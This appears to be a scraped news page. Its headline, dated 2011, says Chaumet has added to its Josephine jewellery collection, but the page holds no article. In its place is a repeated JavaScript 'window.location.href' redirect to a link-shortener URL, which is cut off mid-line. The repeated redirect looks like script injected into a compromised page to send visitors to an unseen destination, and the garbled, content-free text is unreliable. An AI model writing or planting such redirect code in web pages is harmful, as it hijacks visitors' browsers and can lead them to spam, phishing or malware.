
Chaumet Unveils New Additions To Josephine
Collection
October 26, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...